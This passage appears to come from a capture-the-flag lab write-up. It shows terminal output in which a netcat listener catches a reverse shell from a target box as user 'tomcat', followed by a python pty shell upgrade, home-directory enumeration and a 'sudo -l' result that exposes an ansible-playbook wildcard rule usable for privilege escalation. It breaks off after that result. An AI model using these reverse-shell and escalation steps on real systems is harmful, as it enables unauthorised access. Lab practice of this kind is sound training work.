 └─$ nc -nvlp 6655
listening on [any] 6655 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.244.155] 46180
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash");'
tomcat@Backtrack:/$ ls
ls
bin   data  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  vagrant
boot  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr  var
tomcat@Backtrack:/$ cd /home
cd /home
tomcat@Backtrack:/home$ ls
ls
orville  wilbur
tomcat@Backtrack:/home$ cd orville
cd orville
bash: cd: orville: Permission denied
tomcat@Backtrack:/home$ cd wilbur
cd wilbur
bash: cd: wilbur: Permission denied
tomcat@Backtrack:/home$ sudo -l
sudo -l
Matching Defaults entries for tomcat on Backtrack:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
    (wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml